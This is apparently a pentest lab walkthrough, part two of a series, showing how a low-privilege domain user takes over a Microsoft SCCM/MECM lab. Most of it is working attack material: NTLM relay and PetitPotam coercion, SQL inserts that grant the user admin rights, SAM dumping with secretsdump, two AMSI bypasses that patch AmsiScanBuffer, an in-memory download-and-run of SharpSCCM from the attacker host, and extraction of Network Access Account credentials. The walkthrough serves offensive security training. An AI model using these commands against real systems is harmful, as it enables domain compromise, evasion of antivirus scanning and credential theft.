SCCM / MECM LAB - Part 0x2 - Low user
On the previous post (SCCM LAB part 0x1) we started the recon and exploit the PXE feature. On this part we will start SCCM exploitation with low user credentials.
Exploit with low user
Takeover 1 - relay to mssql (low user -> mssql server admin)
- A super cool technic by default on mecm when the database is separate of the site server is that the server site is necessary sysadmin of the database. We can use it to relay the MECM$ computer to the MSSQL server database.
Details : Takeover-1
- sccmhunter will do the coffee for that by giving us the query we need to relay !
1
python3 sccmhunter.py mssql -u carol -p SCCMftw -d sccm.lab -dc-ip 192.168.33.10 -debug -tu carol -sc P01 -stacked
- Prepare the relay with the mssql query from the previous command
1
ntlmrelayx.py -smb2support -ts -t mssql://192.168.33.12 -q "USE CM_P01; INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x01050000000000051500000058ED3FD3BF25B04EDE28E7B85A040000,'SCCMLAB\carol',0,0,'','','','','P01');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00ALL','29');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00001','1'); INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00004','1');"
- Launch petitpotam (or another coerce) :
1
petitpotam.py -d sccm.lab -u carol -p SCCMftw 192.168.33.1 192.168.33.11
- And our low user become MECM admin \o/
- As a proof let’s connect as admin with sccmhunter
1
2
3
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11
() C:\ >> show_admins
Takeover 1 - relay to mssql (low user -> mssql server admin) - by hand
Ok we have done that with full automation, let’s try to do that manually to.
- Launch the relay with socks
1
ntlmrelayx.py -smb2support -ts -t mssql://192.168.33.12 -socks
- Launch petipotam
1
petitpotam.py -d sccm.lab -u carol -p SCCMftw 192.168.33.1 192.168.33.11
- Once this is done we can connect to the mssql db with the socks
1
proxychains -q mssqlclient.py -windows-auth -no-pass 'SCCMLAB/MECM$'@192.168.33.12
- The db listing show the db configuration manager ‘P01’ : “CM_P01”.
- We will add Carol to the admins.
- First we will need carol SID
1
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search '(name=carol)' 'objectSid'
- The result is :
S-1-5-21-3544182104-1320166847-3102157022-1114(definition here: https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-identifiers)
The SID
S-1-5-21-3544182104-1320166847-3102157022-1114indicate :
- 1: Revision Level
- 5: Identifier Authority
- 21-3544182104-1320166847-3102157022 : Domain identifier (series of one or more subauthority value)
- 1114: Relative identifier (RID)
- But the table RBAC_Admins need an SID with hex format.
- The hex format is the following :
For a SID like that :
S-a-b-c-d-e-f-g-…, the result will be (described here) :
- a (revision)
- N (number of dashes minus two)
- bbbbbb (six bytes of “b” treated as a 48-bit number in big-endian format)
- cccc (four bytes of “c” treated as a 32-bit number in little-endian format)
- dddd (four bytes of “d” treated as a 32-bit number in little-endian format)
- eeee (four bytes of “e” treated as a 32-bit number in little-endian format)
- ffff (four bytes of “f” treated as a 32-bit number in little-endian format)
- Ok let’s write a small program to do that
convert_sid.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import sys
from struct import pack
if (len(sys.argv) <= 1):
print('Usage : python3 ' + sys.argv[0] + ' sid' + "\n")
exit(0)
sid = sys.argv[1]
print(f'[+] SID : {sid}')
items = sid.split('-')
revision = pack('B',int(items[1]))
dashNumber = pack('B',len(items) - 3)
identifierAuthority = b'\x00\x00' + pack('>L',int(items[2]))
subAuthority= b''
for i in range(len(items) - 3):
subAuthority += pack('<L', int(items[i+3]))
hex_sid = revision + dashNumber + identifierAuthority + subAuthority
result = ('0x' + ''.join('{:02X}'.format(b) for b in hex_sid))
print(f'[+] Result : {result}')
We now have the SID in hex format :
0x01050000000000051500000058ED3FD3BF25B04EDE28E7B85A040000(in my instance)Let’s play the queries by hand:
1
2
3
4
5
6
7
8
9
10
USE CM_P01;
-- Add carol to admins
INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x01050000000000051500000058ED3FD3BF25B04EDE28E7B85A040000,'SCCMLAB\carol',0,0,'','','','','P01');
-- Get carol admin id
SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol';
-- Insert extended permissions with the adminID we have
INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777225,'SMS0001R','SMS00ALL','29'),(16777225,'SMS0001R','SMS00001','1'),(16777225,'SMS0001R','SMS00004','1');
- Let’s verify and compare to administrator (the user used to install sccm)
- Ok so just verify we are sccm admin with sccmhunter :
Takeover-2 - Relay to SMB on remote DB (low user -> mecm admin account)
- Microsoft impose the computer account of the site server to be admin on the mssql server
- By knowing that you can simply coerce MECM to MSSQL computer and get the hashes
Details : Takeover-2
- prepare the relay to the mssql server
1
ntlmrelayx -t 192.168.33.12 -smb2support -socks
- launch the coerce with petitpotam
1
petitpotam.py -d sccm.lab -u sccm-naa -p 123456789 192.168.33.1 192.168.33.11
- Get a shell
1
proxychains -q smbexec.py -no-pass SCCMLAB/'MECM$'@192.168.33.12
- Get the sam
1
proxychains -q secretsdump.py -no-pass SCCMLAB/'MECM$'@192.168.33.12
Elevate-2 - Relay Client Push Installation (low user -> client push account)
- Client push if fallback to ntlm is enabled
- Details : Elevate-2
- As we can’t do that from linux we will use SharpSCCM to do that.
- Let’s connect with a low user like
sccm.lab\franck:rockmeto CLIENT$ - Compile and put SharpSCCM_merged.exe into a folder on your attack machine (servir it with
python3 -m http.server 8888) Launch a responder in you attack vm (
Responder.py -I vmnet6)- On CLIENT$ do AMSI bypass on powershell level
1
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
- Next run the rastamouse’s AMSI bypass to disable AMSI for csharp too
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# Patching amsi.dll AmsiScanBuffer by rasta-mouse
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("amsi.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "AmsiScanBuffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
- And then launch SharpSCCM in memory
1
2
3
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.33.1:8888/SharpSCCM_merged.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
[SharpSCCM.Program]::Main("invoke client-push -mp mecm.sccm.lab -sc P01 -t 192.168.33.1".split());
- A few moment later on responder, the client-push account (local admin of sccm client !) and the MECM$ computer account (admin of at least the mssql server)
- Now we have confirmation of the account involve let’s relay to mssql server
- Prepare the relay :
1
ntlmrelayx.py -t 192.168.33.12 -smb2support -socks
- relaunch the client push
1
[SharpSCCM.Program]::Main("invoke client-push -mp mecm.sccm.lab -sc P01 -t 192.168.33.1".split());
- And get a shell with the relay
1
proxychains -q smbexec.py -no-pass SCCM.LAB/SCCM-CLIENT-PUSH@192.168.33.12
Warning this will create an entry into the mecm device (you will have to delete it once sccmadmin or ask your client to do that)
Cred-2 - Policy Request Credentials - Computer account get secrets of NAA (computer account -> naa account)
- Add a computer:
1
addcomputer.py -computer-name 'exegol$' -computer-pass 'maytheforcebewithyou' 'sccm.lab/carol:SCCMftw' -dc-ip 192.168.33.10
from linux
details here
Add this line in your
/etc/hosts
1
192.168.33.11 MECM MECM.SCCM.LAB
- From linux use SCCMWTF
1
python3 sccmwtf.py fake fakepc.sccm.lab MECM 'SCCMLAB\exegol$' 'maytheforcebewithyou'
- Creds are in naapolicy.xml
- And xpn also write the python script to decipher the result <3
1
cat /tmp/naapolicy.xml |grep 'NetworkAccessUsername\|NetworkAccessPassword' -A 5 |grep -e 'CDATA' | cut -d '[' -f 3|cut -d ']' -f 1| xargs -I {} python3 policysecretunobfuscate.py {}
Warning this one also will create an entry into the mecm device (you will have to delete it once sccmadmin or ask your client to do that)
from windows
- Details here
- From windows launch the get secrets command
1
[SharpSCCM.Program]::Main("get secrets -r newcomputer -u exegol$ -p maytheforcebewithyou".split());
